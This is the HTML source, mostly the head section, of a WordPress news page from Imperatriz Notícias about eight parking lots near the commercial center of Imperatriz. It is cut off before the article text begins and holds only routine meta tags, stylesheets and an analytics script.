

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imperatriznoticias.ufma.br/quer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz/
body_size: 17185
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Quer guardar seu carro com segurança? Listamos para você oito estacionamentos próximo ao centro - Imperatriz Notícias</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://imperatriznoticias.ufma.br/quer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quer guardar seu carro com segurança? Listamos para você oito estacionamentos próximo ao centro - Imperatriz Notícias" />
<meta property="og:description" content="Está ficando cada vez mais difícil encontrar vaga para estacionar o carro nas principais ruas do centro comercial de Imperatriz. O número de veículos, especialmente automóvel de passeio e motocicleta, é cada vez maior. De acordo com a Secretaria de Trânsito (Setran),  circulam diariamente pelas ruas da cidade cerca de  140 mil veículos emplacados aqui, [&hellip;]" />
<meta property="og:url" content="https://imperatriznoticias.ufma.br/quer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz/" />
<meta property="og:site_name" content="Imperatriz Notícias" />
<meta property="article:publisher" content="https://www.facebook.com/imperatriznoticias" />
<meta property="article:section" content="remover" />
<meta property="og:updated_time" content="2019-10-17T20:08:15-03:00" />
<meta property="article:published_time" content="2017-11-17T15:26:46-03:00" />
<meta property="article:modified_time" content="2019-10-17T20:08:15-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quer guardar seu carro com segurança? Listamos para você oito estacionamentos próximo ao centro - Imperatriz Notícias" />
<meta name="twitter:description" content="Está ficando cada vez mais difícil encontrar vaga para estacionar o carro nas principais ruas do centro comercial de Imperatriz. O número de veículos, especialmente automóvel de passeio e motocicleta, é cada vez maior. De acordo com a Secretaria de Trânsito (Setran),  circulam diariamente pelas ruas da cidade cerca de  140 mil veículos emplacados aqui, [&hellip;]" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://imperatriznoticias.ufma.br/#organization","name":"Imperatriz Not\u00edcias","url":"https://imperatriznoticias.ufma.br","sameAs":["https://www.facebook.com/imperatriznoticias"],"logo":{"@type":"ImageObject","@id":"https://imperatriznoticias.ufma.br/#logo","url":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","contentUrl":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","caption":"Imperatriz Not\u00edcias","inLanguage":"pt-BR","width":"357","height":"90"}},{"@type":"WebSite","@id":"https://imperatriznoticias.ufma.br/#website","url":"https://imperatriznoticias.ufma.br","name":"Imperatriz Not\u00edcias","publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://imperatriznoticias.ufma.br/quer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz/#webpage","url":"https://imperatriznoticias.ufma.br/quer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz/","name":"Quer guardar seu carro com seguran\u00e7a? Listamos para voc\u00ea oito estacionamentos pr\u00f3ximo ao centro - Imperatriz Not\u00edcias","datePublished":"2017-11-17T15:26:46-03:00","dateModified":"2019-10-17T20:08:15-03:00","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/#website"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://imperatriznoticias.ufma.br/author/tbueno/","name":"Tha\u00edsa Bueno","url":"https://imperatriznoticias.ufma.br/author/tbueno/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f235d7be386f3875ddc9a6596e96bd70866e8a67c7c6469928cabc0e2b7bc1ef?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f235d7be386f3875ddc9a6596e96bd70866e8a67c7c6469928cabc0e2b7bc1ef?s=96&amp;d=mm&amp;r=g","caption":"Tha\u00edsa Bueno","inLanguage":"pt-BR"},"sameAs":["tbueno"],"worksFor":{"@id":"https://imperatriznoticias.ufma.br/#organization"}},{"@type":"BlogPosting","headline":"Quer guardar seu carro com seguran\u00e7a? Listamos para voc\u00ea oito estacionamentos pr\u00f3ximo ao centro - Imperatriz","datePublished":"2017-11-17T15:26:46-03:00","dateModified":"2019-10-17T20:08:15-03:00","author":{"@id":"https://imperatriznoticias.ufma.br/author/tbueno/","name":"Tha\u00edsa Bueno"},"publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"description":"Est\u00e1 ficando cada vez mais dif\u00edcil encontrar vaga para estacionar o carro nas principais ruas do centro comercial de Imperatriz. O n\u00famero de ve\u00edculos, especialmente autom\u00f3vel de passeio e motocicleta, \u00e9 cada vez maior. De acordo com a Secretaria de Tr\u00e2nsito (Setran), \u00a0circulam diariamente pelas ruas da cidade cerca de\u00a0 140 mil ve\u00edculos emplacados aqui, \u00a0mais uma media de 10 mil \u00a0ve\u00edculos flutuantes, aqueles que s\u00e3o de outras cidades, mas, sempre est\u00e3o em Imperatriz.","name":"Quer guardar seu carro com seguran\u00e7a? Listamos para voc\u00ea oito estacionamentos pr\u00f3ximo ao centro - Imperatriz","@id":"https://imperatriznoticias.ufma.br/quer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz/#richSnippet","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/quer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz/#webpage"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://imperatriznoticias.ufma.br/quer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel="alternate" type="application/rss+xml" title="Feed para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo; Quer guardar seu carro com segurança? Listamos para você oito estacionamentos próximo ao centro" href="https://imperatriznoticias.ufma.br/quer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fquer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fquer-guardar-seu-carro-com-seguranca-listamos-para-voce-oito-estacionamentos-proximo-ao-centro-comercial-de-imperatriz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imperatriznoticias.ufma.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/news-element.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-247397-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-247397.css?ver=1769622129' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-253091-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1769622129' media='all' />
<link rel='stylesheet' id='elementor-post-260752-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-260752.css?ver=1769622129' media='all' />
<link rel='stylesheet' id='elementor-post-253101-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1769622280' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/roboto.css?ver=1748216995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/robotoslab.css?ver=1748217014' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/montserrat.css?ver=1748217039' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/poppins.css?ver=1748217053' media='all' />
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://imperatriznoticias.ufma.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imperatriznoticias.ufma.br/wp-json/wp/v2/posts/20817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imperatriznoticias.ufma.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://imperatriznoticias.ufma.br/?p=20817' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sk0pix6l6t");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-180x180.png" />
<meta name="msapplication-TileImage" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-270x270.png" />
</head>
<body class=" hello-elementor-default elementor-default elementor-kit-247397 elementor-page-253101">

<svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="253091" class="elementor elementor-253091 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-27386be e-flex e-con-boxed e-con e-parent" data-id="27386be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2488b1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2488b1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
